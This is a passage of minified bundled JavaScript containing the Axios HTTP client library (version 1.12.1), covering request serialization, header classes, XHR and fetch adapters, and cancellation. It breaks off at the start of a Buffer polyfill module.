encodeURIComponent(t).replace(/[!'()~]|%20|%00/g,function(t){return e[t]})}function tr(t,e){this._pairs=[],t&&tt(t,this,e)}let tn=tr.prototype;function ti(t){return encodeURIComponent(t).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+")}function to(t,e,r){let n;if(!e)return t;let i=r&&r.encode||ti;W.isFunction(r)&&(r={serialize:r});let o=r&&r.serialize;if(n=o?o(e,r):W.isURLSearchParams(e)?e.toString():new tr(e,r).toString(i)){let e=t.indexOf("#");-1!==e&&(t=t.slice(0,e)),t+=(-1===t.indexOf("?")?"?":"&")+n}return t}tn.append=function(t,e){this._pairs.push([t,e])},tn.toString=function(t){let e=t?function(e){return t.call(this,e,te)}:te;return this._pairs.map(function(t){return e(t[0])+"="+e(t[1])},"").join("&")};class ts{constructor(){this.handlers=[]}use(t,e,r){return this.handlers.push({fulfilled:t,rejected:e,synchronous:!!r&&r.synchronous,runWhen:r?r.runWhen:null}),this.handlers.length-1}eject(t){this.handlers[t]&&(this.handlers[t]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(t){W.forEach(this.handlers,function(e){null!==e&&t(e)})}}let ta={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},tf="undefined"!=typeof URLSearchParams?URLSearchParams:tr,tu="undefined"!=typeof FormData?FormData:null,tl="undefined"!=typeof Blob?Blob:null,tc="undefined"!=typeof window&&"undefined"!=typeof document,th="object"==typeof navigator&&navigator||void 0,tp=tc&&(!th||0>["ReactNative","NativeScript","NS"].indexOf(th.product)),td="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&"function"==typeof self.importScripts,ty=tc&&window.location.href||"http://localhost",tg={...o,isBrowser:!0,classes:{URLSearchParams:tf,FormData:tu,Blob:tl},protocols:["http","https","file","blob","url","data"]},tm=function(t){if(W.isFormData(t)&&W.isFunction(t.entries)){let e={};return W.forEachEntry(t,(t,r)=>{!function t(e,r,n,i){let o=e[i++];if("__proto__"===o)return!0;let s=Number.isFinite(+o),a=i>=e.length;return(o=!o&&W.isArray(n)?n.length:o,a)?W.hasOwnProp(n,o)?n[o]=[n[o],r]:n[o]=r:(n[o]&&W.isObject(n[o])||(n[o]=[]),t(e,r,n[o],i)&&W.isArray(n[o])&&(n[o]=function(t){let e,r;let n={},i=Object.keys(t),o=i.length;for(e=0;e<o;e++)n[r=i[e]]=t[r];return n}(n[o]))),!s}(W.matchAll(/\w+|\[(\w*)]/g,t).map(t=>"[]"===t[0]?"":t[1]||t[0]),r,e,0)}),e}return null},tb={transitional:ta,adapter:["xhr","http","fetch"],transformRequest:[function(t,e){let r;let n=e.getContentType()||"",i=n.indexOf("application/json")>-1,o=W.isObject(t);if(o&&W.isHTMLForm(t)&&(t=new FormData(t)),W.isFormData(t))return i?JSON.stringify(tm(t)):t;if(W.isArrayBuffer(t)||W.isBuffer(t)||W.isStream(t)||W.isFile(t)||W.isBlob(t)||W.isReadableStream(t))return t;if(W.isArrayBufferView(t))return t.buffer;if(W.isURLSearchParams(t))return e.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),t.toString();if(o){if(n.indexOf("application/x-www-form-urlencoded")>-1){var s,a;return(s=t,a=this.formSerializer,tt(s,new tg.classes.URLSearchParams,{visitor:function(t,e,r,n){return tg.isNode&&W.isBuffer(t)?(this.append(e,t.toString("base64")),!1):n.defaultVisitor.apply(this,arguments)},...a})).toString()}if((r=W.isFileList(t))||n.indexOf("multipart/form-data")>-1){let e=this.env&&this.env.FormData;return tt(r?{"files[]":t}:t,e&&new e,this.formSerializer)}}return o||i?(e.setContentType("application/json",!1),function(t,e,r){if(W.isString(t))try{return(0,JSON.parse)(t),W.trim(t)}catch(t){if("SyntaxError"!==t.name)throw t}return(0,JSON.stringify)(t)}(t)):t}],transformResponse:[function(t){let e=this.transitional||tb.transitional,r=e&&e.forcedJSONParsing,n="json"===this.responseType;if(W.isResponse(t)||W.isReadableStream(t))return t;if(t&&W.isString(t)&&(r&&!this.responseType||n)){let r=e&&e.silentJSONParsing;try{return JSON.parse(t,this.parseReviver)}catch(t){if(!r&&n){if("SyntaxError"===t.name)throw H.from(t,H.ERR_BAD_RESPONSE,this,null,this.response);throw t}}}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:tg.classes.FormData,Blob:tg.classes.Blob},validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};W.forEach(["delete","get","head","post","put","patch"],t=>{tb.headers[t]={}});let tw=W.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]),tE=t=>{let e,r,n;let i={};return t&&t.split("\n").forEach(function(t){n=t.indexOf(":"),e=t.substring(0,n).trim().toLowerCase(),r=t.substring(n+1).trim(),e&&(!i[e]||!tw[e])&&("set-cookie"===e?i[e]?i[e].push(r):i[e]=[r]:i[e]=i[e]?i[e]+", "+r:r)}),i},tO=Symbol("internals");function tR(t){return t&&String(t).trim().toLowerCase()}function tA(t){return!1===t||null==t?t:W.isArray(t)?t.map(tA):String(t)}let tB=t=>/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(t.trim());function tv(t,e,r,n,i){if(W.isFunction(n))return n.call(this,e,r);if(i&&(e=r),W.isString(e)){if(W.isString(n))return -1!==e.indexOf(n);if(W.isRegExp(n))return n.test(e)}}class tS{constructor(t){t&&this.set(t)}set(t,e,r){let n=this;function i(t,e,r){let i=tR(e);if(!i)throw Error("header name must be a non-empty string");let o=W.findKey(n,i);o&&void 0!==n[o]&&!0!==r&&(void 0!==r||!1===n[o])||(n[o||e]=tA(t))}let o=(t,e)=>W.forEach(t,(t,r)=>i(t,r,e));if(W.isPlainObject(t)||t instanceof this.constructor)o(t,e);else if(W.isString(t)&&(t=t.trim())&&!tB(t))o(tE(t),e);else if(W.isObject(t)&&W.isIterable(t)){let r={},n,i;for(let e of t){if(!W.isArray(e))throw TypeError("Object iterator must return a key-value pair");r[i=e[0]]=(n=r[i])?W.isArray(n)?[...n,e[1]]:[n,e[1]]:e[1]}o(r,e)}else null!=t&&i(e,t,r);return this}get(t,e){if(t=tR(t)){let r=W.findKey(this,t);if(r){let t=this[r];if(!e)return t;if(!0===e)return function(t){let e;let r=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;for(;e=n.exec(t);)r[e[1]]=e[2];return r}(t);if(W.isFunction(e))return e.call(this,t,r);if(W.isRegExp(e))return e.exec(t);throw TypeError("parser must be boolean|regexp|function")}}}has(t,e){if(t=tR(t)){let r=W.findKey(this,t);return!!(r&&void 0!==this[r]&&(!e||tv(this,this[r],r,e)))}return!1}delete(t,e){let r=this,n=!1;function i(t){if(t=tR(t)){let i=W.findKey(r,t);i&&(!e||tv(r,r[i],i,e))&&(delete r[i],n=!0)}}return W.isArray(t)?t.forEach(i):i(t),n}clear(t){let e=Object.keys(this),r=e.length,n=!1;for(;r--;){let i=e[r];(!t||tv(this,this[i],i,t,!0))&&(delete this[i],n=!0)}return n}normalize(t){let e=this,r={};return W.forEach(this,(n,i)=>{let o=W.findKey(r,i);if(o){e[o]=tA(n),delete e[i];return}let s=t?i.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(t,e,r)=>e.toUpperCase()+r):String(i).trim();s!==i&&delete e[i],e[s]=tA(n),r[s]=!0}),this}concat(...t){return this.constructor.concat(this,...t)}toJSON(t){let e=Object.create(null);return W.forEach(this,(r,n)=>{null!=r&&!1!==r&&(e[n]=t&&W.isArray(r)?r.join(", "):r)}),e}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([t,e])=>t+": "+e).join("\n")}getSetCookie(){return this.get("set-cookie")||[]}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(t){return t instanceof this?t:new this(t)}static concat(t,...e){let r=new this(t);return e.forEach(t=>r.set(t)),r}static accessor(t){let e=(this[tO]=this[tO]={accessors:{}}).accessors,r=this.prototype;function n(t){let n=tR(t);e[n]||(!function(t,e){let r=W.toCamelCase(" "+e);["get","set","has"].forEach(n=>{Object.defineProperty(t,n+r,{value:function(t,r,i){return this[n].call(this,e,t,r,i)},configurable:!0})})}(r,t),e[n]=!0)}return W.isArray(t)?t.forEach(n):n(t),this}}function tT(t,e){let r=this||tb,n=e||r,i=tS.from(n.headers),o=n.data;return W.forEach(t,function(t){o=t.call(r,o,i.normalize(),e?e.status:void 0)}),i.normalize(),o}function tU(t){return!!(t&&t.__CANCEL__)}function tx(t,e,r){H.call(this,null==t?"canceled":t,H.ERR_CANCELED,e,r),this.name="CanceledError"}function tC(t,e,r){let n=r.config.validateStatus;!r.status||!n||n(r.status)?t(r):e(new H("Request failed with status code "+r.status,[H.ERR_BAD_REQUEST,H.ERR_BAD_RESPONSE][Math.floor(r.status/100)-4],r.config,r.request,r))}tS.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]),W.reduceDescriptors(tS.prototype,({value:t},e)=>{let r=e[0].toUpperCase()+e.slice(1);return{get:()=>t,set(t){this[r]=t}}}),W.freezeMethods(tS),W.inherits(tx,H,{__CANCEL__:!0});let tI=function(t,e){let r;let n=Array(t=t||10),i=Array(t),o=0,s=0;return e=void 0!==e?e:1e3,function(a){let f=Date.now(),u=i[s];r||(r=f),n[o]=a,i[o]=f;let l=s,c=0;for(;l!==o;)c+=n[l++],l%=t;if((o=(o+1)%t)===s&&(s=(s+1)%t),f-r<e)return;let h=u&&f-u;return h?Math.round(1e3*c/h):void 0}},tL=function(t,e){let r,n,i=0,o=1e3/e,s=(e,o=Date.now())=>{i=o,r=null,n&&(clearTimeout(n),n=null),t(...e)};return[(...t)=>{let e=Date.now(),a=e-i;a>=o?s(t,e):(r=t,n||(n=setTimeout(()=>{n=null,s(r)},o-a)))},()=>r&&s(r)]},tN=(t,e,r=3)=>{let n=0,i=tI(50,250);return tL(r=>{let o=r.loaded,s=r.lengthComputable?r.total:void 0,a=o-n,f=i(a);n=o,t({loaded:o,total:s,progress:s?o/s:void 0,bytes:a,rate:f||void 0,estimated:f&&s&&o<=s?(s-o)/f:void 0,event:r,lengthComputable:null!=s,[e?"download":"upload"]:!0})},r)},t_=(t,e)=>{let r=null!=t;return[n=>e[0]({lengthComputable:r,total:t,loaded:n}),e[1]]},tj=t=>(...e)=>W.asap(()=>t(...e)),tP=tg.hasStandardBrowserEnv?((t,e)=>r=>(r=new URL(r,tg.origin),t.protocol===r.protocol&&t.host===r.host&&(e||t.port===r.port)))(new URL(tg.origin),tg.navigator&&/(msie|trident)/i.test(tg.navigator.userAgent)):()=>!0,tk=tg.hasStandardBrowserEnv?{write(t,e,r,n,i,o){let s=[t+"="+encodeURIComponent(e)];W.isNumber(r)&&s.push("expires="+new Date(r).toGMTString()),W.isString(n)&&s.push("path="+n),W.isString(i)&&s.push("domain="+i),!0===o&&s.push("secure"),document.cookie=s.join("; ")},read(t){let e=document.cookie.match(RegExp("(^|;\\s*)("+t+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove(t){this.write(t,"",Date.now()-864e5)}}:{write(){},read:()=>null,remove(){}};function tF(t,e,r){let n=!/^([a-z][a-z\d+\-.]*:)?\/\//i.test(e);return t&&(n||!1==r)?e?t.replace(/\/?\/$/,"")+"/"+e.replace(/^\/+/,""):t:e}let tD=t=>t instanceof tS?{...t}:t;function tM(t,e){e=e||{};let r={};function n(t,e,r,n){return W.isPlainObject(t)&&W.isPlainObject(e)?W.merge.call({caseless:n},t,e):W.isPlainObject(e)?W.merge({},e):W.isArray(e)?e.slice():e}function i(t,e,r,i){return W.isUndefined(e)?W.isUndefined(t)?void 0:n(void 0,t,r,i):n(t,e,r,i)}function o(t,e){if(!W.isUndefined(e))return n(void 0,e)}function s(t,e){return W.isUndefined(e)?W.isUndefined(t)?void 0:n(void 0,t):n(void 0,e)}function a(r,i,o){return o in e?n(r,i):o in t?n(void 0,r):void 0}let f={url:o,method:o,data:o,baseURL:s,transformRequest:s,transformResponse:s,paramsSerializer:s,timeout:s,timeoutMessage:s,withCredentials:s,withXSRFToken:s,adapter:s,responseType:s,xsrfCookieName:s,xsrfHeaderName:s,onUploadProgress:s,onDownloadProgress:s,decompress:s,maxContentLength:s,maxBodyLength:s,beforeRedirect:s,transport:s,httpAgent:s,httpsAgent:s,cancelToken:s,socketPath:s,responseEncoding:s,validateStatus:a,headers:(t,e,r)=>i(tD(t),tD(e),r,!0)};return W.forEach(Object.keys({...t,...e}),function(n){let o=f[n]||i,s=o(t[n],e[n],n);W.isUndefined(s)&&o!==a||(r[n]=s)}),r}let t$=t=>{let e=tM({},t),{data:r,withXSRFToken:n,xsrfHeaderName:i,xsrfCookieName:o,headers:s,auth:a}=e;if(e.headers=s=tS.from(s),e.url=to(tF(e.baseURL,e.url,e.allowAbsoluteUrls),t.params,t.paramsSerializer),a&&s.set("Authorization","Basic "+btoa((a.username||"")+":"+(a.password?unescape(encodeURIComponent(a.password)):""))),W.isFormData(r)){if(tg.hasStandardBrowserEnv||tg.hasStandardBrowserWebWorkerEnv)s.setContentType(void 0);else if(W.isFunction(r.getHeaders)){let t=r.getHeaders(),e=["content-type","content-length"];Object.entries(t).forEach(([t,r])=>{e.includes(t.toLowerCase())&&s.set(t,r)})}}if(tg.hasStandardBrowserEnv&&(n&&W.isFunction(n)&&(n=n(e)),n||!1!==n&&tP(e.url))){let t=i&&o&&tk.read(o);t&&s.set(i,t)}return e},tq="undefined"!=typeof XMLHttpRequest&&function(t){return new Promise(function(e,r){let n,i,o,s,a;let f=t$(t),u=f.data,l=tS.from(f.headers).normalize(),{responseType:c,onUploadProgress:h,onDownloadProgress:p}=f;function d(){s&&s(),a&&a(),f.cancelToken&&f.cancelToken.unsubscribe(n),f.signal&&f.signal.removeEventListener("abort",n)}let y=new XMLHttpRequest;function g(){if(!y)return;let n=tS.from("getAllResponseHeaders"in y&&y.getAllResponseHeaders());tC(function(t){e(t),d()},function(t){r(t),d()},{data:c&&"text"!==c&&"json"!==c?y.response:y.responseText,status:y.status,statusText:y.statusText,headers:n,config:t,request:y}),y=null}y.open(f.method.toUpperCase(),f.url,!0),y.timeout=f.timeout,"onloadend"in y?y.onloadend=g:y.onreadystatechange=function(){y&&4===y.readyState&&(0!==y.status||y.responseURL&&0===y.responseURL.indexOf("file:"))&&setTimeout(g)},y.onabort=function(){y&&(r(new H("Request aborted",H.ECONNABORTED,t,y)),y=null)},y.onerror=function(e){let n=new H(e&&e.message?e.message:"Network Error",H.ERR_NETWORK,t,y);n.event=e||null,r(n),y=null},y.ontimeout=function(){let e=f.timeout?"timeout of "+f.timeout+"ms exceeded":"timeout exceeded",n=f.transitional||ta;f.timeoutErrorMessage&&(e=f.timeoutErrorMessage),r(new H(e,n.clarifyTimeoutError?H.ETIMEDOUT:H.ECONNABORTED,t,y)),y=null},void 0===u&&l.setContentType(null),"setRequestHeader"in y&&W.forEach(l.toJSON(),function(t,e){y.setRequestHeader(e,t)}),W.isUndefined(f.withCredentials)||(y.withCredentials=!!f.withCredentials),c&&"json"!==c&&(y.responseType=f.responseType),p&&([o,a]=tN(p,!0),y.addEventListener("progress",o)),h&&y.upload&&([i,s]=tN(h),y.upload.addEventListener("progress",i),y.upload.addEventListener("loadend",s)),(f.cancelToken||f.signal)&&(n=e=>{y&&(r(!e||e.type?new tx(null,t,y):e),y.abort(),y=null)},f.cancelToken&&f.cancelToken.subscribe(n),f.signal&&(f.signal.aborted?n():f.signal.addEventListener("abort",n)));let m=function(t){let e=/^([-+\w]{1,25})(:?\/\/|:)/.exec(t);return e&&e[1]||""}(f.url);if(m&&-1===tg.protocols.indexOf(m)){r(new H("Unsupported protocol "+m+":",H.ERR_BAD_REQUEST,t));return}y.send(u||null)})},tz=(t,e)=>{let{length:r}=t=t?t.filter(Boolean):[];if(e||r){let r,n=new AbortController,i=function(t){if(!r){r=!0,s();let e=t instanceof Error?t:this.reason;n.abort(e instanceof H?e:new tx(e instanceof Error?e.message:e))}},o=e&&setTimeout(()=>{o=null,i(new H(`timeout ${e} of ms exceeded`,H.ETIMEDOUT))},e),s=()=>{t&&(o&&clearTimeout(o),o=null,t.forEach(t=>{t.unsubscribe?t.unsubscribe(i):t.removeEventListener("abort",i)}),t=null)};t.forEach(t=>t.addEventListener("abort",i));let{signal:a}=n;return a.unsubscribe=()=>W.asap(s),a}},tJ=function*(t,e){let r,n=t.byteLength;if(!e||n<e){yield t;return}let i=0;for(;i<n;)r=i+e,yield t.slice(i,r),i=r},tW=async function*(t,e){for await(let r of tH(t))yield*tJ(r,e)},tH=async function*(t){if(t[Symbol.asyncIterator]){yield*t;return}let e=t.getReader();try{for(;;){let{done:t,value:r}=await e.read();if(t)break;yield r}}finally{await e.cancel()}},tV=(t,e,r,n)=>{let i;let o=tW(t,e),s=0,a=t=>{!i&&(i=!0,n&&n(t))};return new ReadableStream({async pull(t){try{let{done:e,value:n}=await o.next();if(e){a(),t.close();return}let i=n.byteLength;if(r){let t=s+=i;r(t)}t.enqueue(new Uint8Array(n))}catch(t){throw a(t),t}},cancel:t=>(a(t),o.return())},{highWaterMark:2})},{isFunction:tK}=W,tG=(({fetch:t,Request:e,Response:r})=>({fetch:t,Request:e,Response:r}))(W.global),{ReadableStream:tX,TextEncoder:tY}=W.global,tQ=(t,...e)=>{try{return!!t(...e)}catch(t){return!1}},tZ=t=>{let e;let{fetch:r,Request:n,Response:i}=Object.assign({},tG,t),o=tK(r),s=tK(n),a=tK(i);if(!o)return!1;let f=o&&tK(tX),u=o&&("function"==typeof tY?(e=new tY,t=>e.encode(t)):async t=>new Uint8Array(await new n(t).arrayBuffer())),l=s&&f&&tQ(()=>{let t=!1,e=new n(tg.origin,{body:new tX,method:"POST",get duplex(){return t=!0,"half"}}).headers.has("Content-Type");return t&&!e}),c=a&&f&&tQ(()=>W.isReadableStream(new i("").body)),h={stream:c&&(t=>t.body)};o&&["text","arrayBuffer","blob","formData","stream"].forEach(t=>{h[t]||(h[t]=(e,r)=>{let n=e&&e[t];if(n)return n.call(e);throw new H(`Response type '${t}' is not supported`,H.ERR_NOT_SUPPORT,r)})});let p=async t=>{if(null==t)return 0;if(W.isBlob(t))return t.size;if(W.isSpecCompliantForm(t)){let e=new n(tg.origin,{method:"POST",body:t});return(await e.arrayBuffer()).byteLength}return W.isArrayBufferView(t)||W.isArrayBuffer(t)?t.byteLength:(W.isURLSearchParams(t)&&(t+=""),W.isString(t))?(await u(t)).byteLength:void 0},d=async(t,e)=>{let r=W.toFiniteNumber(t.getContentLength());return null==r?p(e):r};return async t=>{let e,{url:o,method:a,data:f,signal:u,cancelToken:p,timeout:y,onDownloadProgress:g,onUploadProgress:m,responseType:b,headers:w,withCredentials:E="same-origin",fetchOptions:O}=t$(t);b=b?(b+"").toLowerCase():"text";let R=tz([u,p&&p.toAbortSignal()],y),A=null,B=R&&R.unsubscribe&&(()=>{R.unsubscribe()});try{if(m&&l&&"get"!==a&&"head"!==a&&0!==(e=await d(w,f))){let t,r=new n(o,{method:"POST",body:f,duplex:"half"});if(W.isFormData(f)&&(t=r.headers.get("content-type"))&&w.setContentType(t),r.body){let[t,n]=t_(e,tN(tj(m)));f=tV(r.body,65536,t,n)}}W.isString(E)||(E=E?"include":"omit");let u=s&&"credentials"in n.prototype,p={...O,signal:R,method:a.toUpperCase(),headers:w.normalize().toJSON(),body:f,duplex:"half",credentials:u?E:void 0};A=s&&new n(o,p);let y=await (s?r(A,O):r(o,p)),v=c&&("stream"===b||"response"===b);if(c&&(g||v&&B)){let t={};["status","statusText","headers"].forEach(e=>{t[e]=y[e]});let e=W.toFiniteNumber(y.headers.get("content-length")),[r,n]=g&&t_(e,tN(tj(g),!0))||[];y=new i(tV(y.body,65536,r,()=>{n&&n(),B&&B()}),t)}b=b||"text";let S=await h[W.findKey(h,b)||"text"](y,t);return!v&&B&&B(),await new Promise((e,r)=>{tC(e,r,{data:S,headers:tS.from(y.headers),status:y.status,statusText:y.statusText,config:t,request:A})})}catch(e){if(B&&B(),e&&"TypeError"===e.name&&/Load failed|fetch/i.test(e.message))throw Object.assign(new H("Network Error",H.ERR_NETWORK,t,A),{cause:e.cause||e});throw H.from(e,e&&e.code,t,A)}}},t0=new Map,t1=t=>{let e=W.merge.call({skipUndefined:!0},tG,t?t.env:null),{fetch:r,Request:n,Response:i}=e,o=[n,i,r],s=o.length,a,f,u=t0;for(;s--;)a=o[s],void 0===(f=u.get(a))&&u.set(a,f=s?new Map:tZ(e)),u=f;return f};t1();let t2={http:null,xhr:tq,fetch:{get:t1}};W.forEach(t2,(t,e)=>{if(t){try{Object.defineProperty(t,"name",{value:e})}catch(t){}Object.defineProperty(t,"adapterName",{value:e})}});let t5=t=>`- ${t}`,t6=t=>W.isFunction(t)||null===t||!1===t,t8={getAdapter:(t,e)=>{let r,n;let{length:i}=t=W.isArray(t)?t:[t],o={};for(let s=0;s<i;s++){let i;if(n=r=t[s],!t6(r)&&void 0===(n=t2[(i=String(r)).toLowerCase()]))throw new H(`Unknown adapter '${i}'`);if(n&&(W.isFunction(n)||(n=n.get(e))))break;o[i||"#"+s]=n}if(!n){let t=Object.entries(o).map(([t,e])=>`adapter ${t} `+(!1===e?"is not supported by the environment":"is not available in the build"));throw new H("There is no suitable adapter to dispatch the request "+(i?t.length>1?"since :\n"+t.map(t5).join("\n"):" "+t5(t[0]):"as no adapter specified"),"ERR_NOT_SUPPORT")}return n}};function t3(t){if(t.cancelToken&&t.cancelToken.throwIfRequested(),t.signal&&t.signal.aborted)throw new tx(null,t)}function t4(t){return t3(t),t.headers=tS.from(t.headers),t.data=tT.call(t,t.transformRequest),-1!==["post","put","patch"].indexOf(t.method)&&t.headers.setContentType("application/x-www-form-urlencoded",!1),t8.getAdapter(t.adapter||tb.adapter,t)(t).then(function(e){return t3(t),e.data=tT.call(t,t.transformResponse,e),e.headers=tS.from(e.headers),e},function(e){return!tU(e)&&(t3(t),e&&e.response&&(e.response.data=tT.call(t,t.transformResponse,e.response),e.response.headers=tS.from(e.response.headers))),Promise.reject(e)})}let t7="1.12.1",t9={};["object","boolean","number","function","string","symbol"].forEach((t,e)=>{t9[t]=function(r){return typeof r===t||"a"+(e<1?"n ":" ")+t}});let et={};t9.transitional=function(t,e,r){function n(t,e){return"[Axios v"+t7+"] Transitional option '"+t+"'"+e+(r?". "+r:"")}return(r,i,o)=>{if(!1===t)throw new H(n(i," has been removed"+(e?" in "+e:"")),H.ERR_DEPRECATED);return e&&!et[i]&&(et[i]=!0,console.warn(n(i," has been deprecated since v"+e+" and will be removed in the near future"))),!t||t(r,i,o)}},t9.spelling=function(t){return(e,r)=>(console.warn(`${r} is likely a misspelling of ${t}`),!0)};let ee={assertOptions:function(t,e,r){if("object"!=typeof t)throw new H("options must be an object",H.ERR_BAD_OPTION_VALUE);let n=Object.keys(t),i=n.length;for(;i-- >0;){let o=n[i],s=e[o];if(s){let e=t[o],r=void 0===e||s(e,o,t);if(!0!==r)throw new H("option "+o+" must be "+r,H.ERR_BAD_OPTION_VALUE);continue}if(!0!==r)throw new H("Unknown option "+o,H.ERR_BAD_OPTION)}},validators:t9},er=ee.validators;class en{constructor(t){this.defaults=t||{},this.interceptors={request:new ts,response:new ts}}async request(t,e){try{return await this._request(t,e)}catch(t){if(t instanceof Error){let e={};Error.captureStackTrace?Error.captureStackTrace(e):e=Error();let r=e.stack?e.stack.replace(/^.+\n/,""):"";try{t.stack?r&&!String(t.stack).endsWith(r.replace(/^.+\n.+\n/,""))&&(t.stack+="\n"+r):t.stack=r}catch(t){}}throw t}}_request(t,e){let r,n;"string"==typeof t?(e=e||{}).url=t:e=t||{};let{transitional:i,paramsSerializer:o,headers:s}=e=tM(this.defaults,e);void 0!==i&&ee.assertOptions(i,{silentJSONParsing:er.transitional(er.boolean),forcedJSONParsing:er.transitional(er.boolean),clarifyTimeoutError:er.transitional(er.boolean)},!1),null!=o&&(W.isFunction(o)?e.paramsSerializer={serialize:o}:ee.assertOptions(o,{encode:er.function,serialize:er.function},!0)),void 0!==e.allowAbsoluteUrls||(void 0!==this.defaults.allowAbsoluteUrls?e.allowAbsoluteUrls=this.defaults.allowAbsoluteUrls:e.allowAbsoluteUrls=!0),ee.assertOptions(e,{baseUrl:er.spelling("baseURL"),withXsrfToken:er.spelling("withXSRFToken")},!0),e.method=(e.method||this.defaults.method||"get").toLowerCase();let a=s&&W.merge(s.common,s[e.method]);s&&W.forEach(["delete","get","head","post","put","patch","common"],t=>{delete s[t]}),e.headers=tS.concat(a,s);let f=[],u=!0;this.interceptors.request.forEach(function(t){("function"!=typeof t.runWhen||!1!==t.runWhen(e))&&(u=u&&t.synchronous,f.unshift(t.fulfilled,t.rejected))});let l=[];this.interceptors.response.forEach(function(t){l.push(t.fulfilled,t.rejected)});let c=0;if(!u){let t=[t4.bind(this),void 0];for(t.unshift(...f),t.push(...l),n=t.length,r=Promise.resolve(e);c<n;)r=r.then(t[c++],t[c++]);return r}n=f.length;let h=e;for(c=0;c<n;){let t=f[c++],e=f[c++];try{h=t(h)}catch(t){e.call(this,t);break}}try{r=t4.call(this,h)}catch(t){return Promise.reject(t)}for(c=0,n=l.length;c<n;)r=r.then(l[c++],l[c++]);return r}getUri(t){return to(tF((t=tM(this.defaults,t)).baseURL,t.url,t.allowAbsoluteUrls),t.params,t.paramsSerializer)}}W.forEach(["delete","get","head","options"],function(t){en.prototype[t]=function(e,r){return this.request(tM(r||{},{method:t,url:e,data:(r||{}).data}))}}),W.forEach(["post","put","patch"],function(t){function e(e){return function(r,n,i){return this.request(tM(i||{},{method:t,headers:e?{"Content-Type":"multipart/form-data"}:{},url:r,data:n}))}}en.prototype[t]=e(),en.prototype[t+"Form"]=e(!0)});class ei{constructor(t){let e;if("function"!=typeof t)throw TypeError("executor must be a function.");this.promise=new Promise(function(t){e=t});let r=this;this.promise.then(t=>{if(!r._listeners)return;let e=r._listeners.length;for(;e-- >0;)r._listeners[e](t);r._listeners=null}),this.promise.then=t=>{let e;let n=new Promise(t=>{r.subscribe(t),e=t}).then(t);return n.cancel=function(){r.unsubscribe(e)},n},t(function(t,n,i){!r.reason&&(r.reason=new tx(t,n,i),e(r.reason))})}throwIfRequested(){if(this.reason)throw this.reason}subscribe(t){if(this.reason){t(this.reason);return}this._listeners?this._listeners.push(t):this._listeners=[t]}unsubscribe(t){if(!this._listeners)return;let e=this._listeners.indexOf(t);-1!==e&&this._listeners.splice(e,1)}toAbortSignal(){let t=new AbortController,e=e=>{t.abort(e)};return this.subscribe(e),t.signal.unsubscribe=()=>this.unsubscribe(e),t.signal}static source(){let t;return{token:new ei(function(e){t=e}),cancel:t}}}let eo={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(eo).forEach(([t,e])=>{eo[e]=t});let es=function t(e){let r=new en(e),n=s(en.prototype.request,r);return W.extend(n,en.prototype,r,{allOwnKeys:!0}),W.extend(n,r,null,{allOwnKeys:!0}),n.create=function(r){return t(tM(e,r))},n}(tb);es.Axios=en,es.CanceledError=tx,es.CancelToken=ei,es.isCancel=tU,es.VERSION=t7,es.toFormData=tt,es.AxiosError=H,es.Cancel=es.CanceledError,es.all=function(t){return Promise.all(t)},es.spread=function(t){return function(e){return t.apply(null,e)}},es.isAxiosError=function(t){return W.isObject(t)&&!0===t.isAxiosError},es.mergeConfig=tM,es.AxiosHeaders=tS,es.formToJSON=t=>tm(W.isHTMLForm(t)?new FormData(t):t),es.getAdapter=t8.getAdapter,es.HttpStatusCode=eo,es.default=es;let ea=es},44134:(t,e,r)=>{"use strict";let n=r(57719),i=r(7610),o="function"==typeof Symbol&&"function"==typeof Symbol.for?Symbol.for("nodejs.util.inspect.custom"):null;function s(t){if(t>0x7fffffff)throw RangeError('The value "'+t+'" is invalid for option "size"');let e=new Uint8Array(t);return Object.setPrototypeOf(e,a.prototype),e}function a(t,e,r){if("number"==typeof t){if("string"==typeof e)throw TypeError('The "string" argument must be of type string. Received type number');return l(t)}return f(t,e,r)}function f(t,e,r){if("string"==typeof t)return function(t,e){if(("string"!=typeof e||""===e)&&(e="utf8"),!a.isEncoding(e))throw TypeError("Unknown encoding: "+e);let r=0|d(t,e),n=s(r),i=n.write(t,e);return i!==r&&(n=n.slice(0,i)),n}(t,e);if(ArrayBuffer.isView(t))return 